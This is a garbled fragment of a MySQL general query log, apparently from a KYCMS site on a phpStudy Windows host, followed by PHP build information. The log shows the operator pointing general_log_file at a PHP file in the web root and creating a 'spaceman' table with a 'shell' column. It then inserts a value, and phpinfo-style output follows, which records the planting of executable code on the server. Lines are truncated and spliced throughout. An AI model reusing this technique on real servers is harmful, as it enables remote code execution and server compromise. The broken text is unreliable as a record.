 kycms.com/public/123.php
2021-05-06T15:20:19.303111Z 9 Connect root@localhost on using TCP/IP 2021-05-06T15:20:19.303345Z 9 Query SET NAMES utf8mb4 2021-05-06T15:20:19.30
kycms_com 2021-05-06T15:20:19.303627Z 9 Query SET PROFILING = 1 2021-05-06T15:20:19.303834Z 9 Query SHOW STATUS 2021-05-06T15:20:19.308662Z 9
2021-05-06T15:20:19.314005Z 9 Query set global general_log = "OFF" F:\MyApplication\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Versio
Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 2021-05-06T15:20:30.149710Z 10 Close stmt 2021-05-
10 Quit 2021-05-06T15:20:36.407656Z 11 Connect root@localhost on kycms_com using TCP/IP 2021-05-06T15:20:36.407965Z 11 Prepare set global general_log
/phpstudy_pro/WWW/kycms.com/public/123.php' 2021-05-06T15:20:36.408008Z 11 Execute set global general_log_file='F:/MyApplication/phpstudy_pro/WWW
/123.php' F:\MyApplication\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (GPL)). started with: TCP
Pipe: MySQL Time Id Command Argument 2021-05-06T15:20:36.585261Z 11 Close stmt 2021-05-06T15:20:36.585279Z 11 Quit 2021-05-06T15:21:25.355988Z 12
root@localhost on kycms_com using TCP/IP 2021-05-06T15:21:25.356463Z 12 Prepare create table spaceman (shell varchar(25)) 2021-05-06T15:21:25.356577Z
spaceman (shell varchar(25)) 2021-05-06T15:21:25.558340Z 12 Close stmt 2021-05-06T15:21:25.558360Z 12 Quit 2021-05-06T15:21:33.825771Z 13 Connect roo
kycms_com using TCP/IP 2021-05-06T15:21:33.828001Z 13 Prepare insert into spaceman (shell) values ("
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"